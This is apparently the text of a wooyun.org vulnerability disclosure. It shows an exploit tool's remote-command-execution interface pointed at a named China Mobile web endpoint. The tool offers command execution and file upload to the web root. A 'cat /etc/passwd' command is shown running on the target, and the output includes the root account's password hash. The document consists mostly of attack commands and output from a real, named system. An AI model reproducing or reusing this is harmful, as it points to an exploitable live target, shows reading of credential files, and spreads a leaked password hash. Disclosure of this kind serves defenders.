 目标地址： http://f.10086.cn/ue/vote/self/82/sta.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传
命令： cat /etc/passwd
root:$1$sHpyGdA/$IDGT2oTps42x3/8JMWYpY.:0:0:root:/root:/bin/bash
bin:*:1:1:bin:/bin:/sbin/nologin
daemon:*:2:2:daemon:/sbin:/sbin/nologin
adm:*:3:4:adm:/var/adm:/sbin/nologin
lp:*:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:*:5:0:sync:/sbin:/bin/sync
shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:*:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:*:11:0:operator:/root:/sbin/nologin
games:*:12:100:games:/usr/games:/sbin/nologin
gopher:*:13:30:gopher:/var/gopher:/sbin/nologin
www.wooyun.org